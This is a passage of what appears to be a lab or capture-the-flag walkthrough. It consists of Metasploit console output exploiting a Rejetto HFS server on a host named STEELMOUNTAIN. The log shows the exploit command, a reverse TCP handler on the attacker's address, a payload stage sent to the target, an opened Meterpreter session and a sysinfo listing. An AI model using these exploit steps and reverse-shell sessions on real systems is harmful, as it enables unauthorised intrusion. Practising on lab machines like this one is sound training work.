 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.6.29.149:4444
[*] Using URL: http://10.6.29.149:8080/qr2vTJ5VVENUe
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /qr2vTJ5VVENUe
[*] Sending stage (175174 bytes) to 10.10.2.217
[*] Meterpreter session 2 opened (10.6.29.149:4444 -> 10.10.2.217:49336 ) at 2022-06-21 19:56:38 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\RyhkchU.vbs' on the target
meterpreter > sysinfo
Computer        : STEELMOUNTAIN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >